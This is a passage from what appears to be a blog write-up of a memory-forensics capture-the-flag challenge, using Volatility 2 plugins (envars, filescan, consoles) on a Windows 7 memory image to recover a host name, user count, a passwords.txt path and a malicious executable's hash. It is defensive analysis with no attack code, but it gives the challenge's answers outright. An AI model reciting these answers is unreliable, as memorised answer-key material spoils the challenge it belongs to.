
Though you could also do this with a command:

But either way, the answer is given: C:\Users\Public\Office\readme.txt
So now, the next question:
- What was the Host Name of the machine?
As we seem to be on a volitility train, I’ll use that with this command: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 envars
This command gave us a lot of output, but amongst it was the answer: User-PC

Now, the next question is:
- How many user accounts were in the machine?
So I noticed in my output from envars that there was a variable named USERNAME, so I just altered my command a bit to hand me all of those and then counted: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 envars | grep USERNAME
The above command yields us 3 accounts.

Now, the next question:
- In the “\Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge” folder there were some sub-folders where there was a file named passwords.txt. What was the full file location/path?
So I looked through the documentation and noticed there’s a plugin called filescan which seemed to be what was needed here. Running it creates a lot of entries, so instead decided to grep for what I needed: python2 /opt/volatility2/vol.py -f recollection.bin --profile=Win7SP1x64 filescan | grep passwords.txt

Leaving the answer: \Device\HarddiskVolume2\Users\user\AppData\Local\Microsoft\Edge\User Data\ZxcvbnData\3.0.0.0\passwords.txt
Which leads us to the next question:
- A malicious executable file was executed using command. The executable EXE file’s name was the hash value of itself. What was the hash value?
From our consoles plugin output earlier I remember seeing the files list that had an exe in it, which turns out IS the answer!

Meaning: b0ad704122d9cffddd57ec92991a1e99fc1ac02d5b4d8fd31720978c02635cb1 is the answer.
Now on to the next question:
- Following the previous question, what is the Imphash of the malicous file you found above?
So for this one, I wanted to do this one just a bit more programmatically. First step was installing pefile and then making a quick python script for it.
Powered by Fuwari
